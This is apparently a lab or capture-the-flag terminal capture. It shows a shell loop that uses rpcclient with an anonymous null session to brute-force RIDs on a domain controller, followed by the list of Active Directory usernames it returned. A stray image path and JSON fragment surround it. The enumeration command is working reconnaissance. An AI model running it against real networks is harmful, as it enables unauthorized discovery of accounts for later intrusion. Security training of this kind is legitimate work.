 root@ip-10-10-164-83:~# for i in $(seq 500 2000); do echo "queryuser $i" |rpcclient -U "" -N 10.211
.11.10 2>/dev/null | grep -i "User Name"; done
User Name : Administrator
User Name : Guest
User Name : krbtgt
User Name : DC$
User Name : WRK$
User Name : sshd
User Name : gerald.burgess
User Name : nigel.parsons
User Name : guy.smith
User Name : jeremy.booth
User Name : barbara.jones
User Name : marion.kay
User Name : kathryn.williams
User Name : danny.baker
User Name : gary.clarke
User Name : daniel.turner
User Name : debra.yates
User Name : jeffrey.thompson
User Name : martin.riley
User Name : danielle.lee
User Name : douglas.roberts
User Name : dawn.bolton
User Name : danielle.ali
User Name : michelle.palmer
User Name : katie.thomas
User Name : jennifer.harding
User Name : strategos
User Name : empanadal0v3r
User Name : drgonz0
User Name : strate905
User Name : krbtgtsvc
User Name : asrepuser1
root@ip-10-10-164-83:~#
100 "1609": {